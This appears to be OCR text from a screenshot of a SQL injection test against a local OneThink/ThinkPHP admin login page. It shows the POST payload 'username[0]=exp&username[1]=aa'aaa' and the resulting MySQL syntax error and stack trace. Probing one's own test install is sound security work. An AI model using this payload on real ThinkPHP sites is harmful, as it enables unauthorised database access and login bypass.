 系统发生错误
localhost/onethink/admin.php?s=/Public/login.html
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/onethink/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
username[0]=exp&username[1]=aa'aaa&password=123123123123
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'aa'aaa LIMIT 1' at line 1
错误位置
FILE: C:\wamp\www\onethink\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162
TRACE